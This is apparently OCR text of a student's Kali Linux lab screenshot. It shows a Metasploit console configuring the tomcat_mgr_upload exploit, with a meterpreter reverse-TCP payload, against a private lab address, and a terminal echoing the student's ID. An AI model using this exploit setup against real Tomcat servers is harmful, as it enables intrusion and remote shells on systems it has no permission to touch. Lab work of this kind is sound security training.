 [*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.150.148
RHOSTS => 192.168.150.148
msf6 exploit(multi/http/tomcat_mgr_upload) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144